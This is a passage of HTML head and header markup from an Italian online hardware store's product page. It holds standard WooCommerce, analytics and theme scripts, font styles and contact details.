						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/20661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=20661' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-20661 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#e48d8a828ba4828196968589818a9085868b97978dca8d90" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="abc2c5cdc4ebcdced9d9cac6cec5dfcac9c4d8d8c285c2df">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
